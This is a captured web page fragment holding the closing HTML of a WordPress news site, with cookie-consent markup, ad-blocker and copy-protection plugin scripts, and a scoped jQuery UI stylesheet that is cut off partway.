class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>		<!--loader-->
		<div id="eazy_ad_unblocker_loading"></div>
		<!--loader end-->
		<div style="display:none"><!--footer fix-->
		<div id="skin-adf9f8be6b1076cc2821d8907f633be2" title="Demo Title">
		  <p>Please disable your adblocker or whitelist this site!</p>
		  <!--refresh button--eazy-ad-unblocker-refresh-btn-->
		  <button class="ui-button ui-widget ui-corner-all insect-f86bfd16f6990d8b9cbef5520852e89c" onclick="javascript:location.reload();">
		  <img src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/images/refresh.png" alt="Refresh" />
		  </button>
		  <!--end refresh button-->
		</div> 
	</div><!--End footer fix-->
		<style>
			.adsBanner{
					background-color: transparent;
					height: 1px;
					width: 1px;
				}
				
				#eazy_ad_unblocker_loading{
					position: absolute;
					top: 0px;
					left: 0px;
					width: 100%;
					height: 100%;
					background: #fff url('https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/images/loader.gif') no-repeat center center;
					z-index: 9999;
					display: none;
				}
			</style>
			<div id="offer-8dc053f6b412"><!--wrapfabtest March 22 2021-->
				<div class="adsBanner"><!--adsBanner-->
				</div>
			</div>
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.lavoixdesdecideurs.biz/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 69716cba004a5
    -->

    <link rel='stylesheet' id='eazy-jquery-ui-css-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/css/themes/redmond/jquery-ui.min.css.php?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eazy-custom-ui-css-css' href='https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/css/style.css.php?ver=1.1.12' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="eazy_custom-js-extra">
/* <![CDATA[ */
var eazy_ad_unblocker = {"ad_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js"};
var eazy_opacity = {"opacity":"0.7"};
var eazy_close_btn = {"admin_btn_show":""};
var eazy_version = {"version_flag":""};
var eazy_unblocker_width = {"unblocker_width":""};
var eazy_ad_unblocker_popupid = {"unblocker_id":"offer-8dc053f6b412"};
var eazy_ad_unblocker_popup_params = {"eazy_ad_unblocker_holder":"all-a1e1cbc8f78dc4811bfc86c9839997b0","eazy_ad_unblocker_holder_class_name":"tire-322a78e26174f47d1d17777f67c8e289","eazy_ad_unblocker_dialog_overlay":"count-5be1ee1c2815754f9910690ef11f2836","eazy_ad_unblocker_dialog_parent":"reason-558ed700747f42d2b295cc62eb4a8ad9","eazy_ad_unblocker_dialog_message":"skin-adf9f8be6b1076cc2821d8907f633be2","eazy_ad_unblocker_refresh_btn_class":"insect-f86bfd16f6990d8b9cbef5520852e89c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/js/custom.js?ver=1.1.12" id="eazy_custom-js"></script>
<script type="text/javascript" id="wpccp-js-before">
/* <![CDATA[ */
const wpccpMessage = '',wpccpPaste = '',wpccpUrl = 'https://www.lavoixdesdecideurs.biz/wp-content/plugins/wp-content-copy-protection/';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1687889180" id="wpccp-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lavoixdesdecideurs.biz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.lavoixdesdecideurs.biz/wp-content/plugins/eazy-ad-unblocker/css/themes/redmond/jquery-ui.min.css.php?ver=6.5.7
body_size: 7504
content:
.tire-322a78e26174f47d1d17777f67c8e289 .ui-draggable-handle{-ms-touch-action:none;touch-action:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-hidden{display:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-clearfix:before,.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-clearfix:after{clear:both}.tire-322a78e26174f47d1d17777f67c8e289 .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.tire-322a78e26174f47d1d17777f67c8e289 .ui-front{z-index:100}.tire-322a78e26174f47d1d17777f67c8e289 .ui-state-disabled{cursor:default!important;pointer-events:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.tire-322a78e26174f47d1d17777f67c8e289 .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable{position:relative}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-disabled .ui-resizable-handle,.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-autohide .ui-resizable-handle{display:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectable{-ms-touch-action:none;touch-action:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.tire-322a78e26174f47d1d17777f67c8e289 .ui-sortable-handle{-ms-touch-action:none;touch-action:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-menu{position:absolute}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-state-focus,.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-state-active{margin:-1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu-icons{position:relative}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-menu .ui-menu-icon{left:auto;right:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:link,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:visited,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-button:active{text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-button-icon-only{text-indent:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.tire-322a78e26174f47d1d17777f67c8e289 .ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.tire-322a78e26174f47d1d17777f67c8e289 .ui-button::-moz-focus-inner,button.tire-322a78e26174f47d1d17777f67c8e289 .ui-button::-moz-focus-inner{border:0;padding:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup{vertical-align:middle;display:inline-block}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup > .ui-controlgroup-item:focus,.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup .ui-controlgroup-label span{font-size:80%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.tire-322a78e26174f47d1d17777f67c8e289 .ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.tire-322a78e26174f47d1d17777f67c8e289 .ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.tire-322a78e26174f47d1d17777f67c8e289 .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.tire-322a78e26174f47d1d17777f67c8e289 .ui-checkboxradio-disabled{pointer-events:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-prev,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-prev-hover,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-next-hover{top:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-prev{left:2px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-next{right:2px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-prev-hover{left:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-next-hover{right:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-prev span,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker select.ui-datepicker-month,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker select.ui-datepicker-year{width:45%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker td{border:0;padding:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker td span,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker.ui-datepicker-multi{width:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi .ui-datepicker-group{float:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl{direction:rtl}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-group{float:right}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-n{height:2px;top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-e{width:2px;right:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-s{height:2px;bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-w{width:2px;left:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-se,.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-sw,.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-ne,.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-nw{width:7px;height:7px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-se{right:0;bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-sw{left:0;bottom:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-ne{right:0;top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-dialog .ui-resizable-nw{left:0;top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-draggable .ui-dialog-titlebar{cursor:move}.tire-322a78e26174f47d1d17777f67c8e289 .ui-progressbar{height:2em;text-align:left;overflow:hidden}.tire-322a78e26174f47d1d17777f67c8e289 .ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.tire-322a78e26174f47d1d17777f67c8e289 .ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.tire-322a78e26174f47d1d17777f67c8e289 .ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-open{display:block}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider{position:relative;text-align:left}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider.ui-state-disabled .ui-slider-handle,.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-horizontal{height:.8em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.tire-322a78e26174f47d1d17777f67c8e289 .ui-slider-horizontal 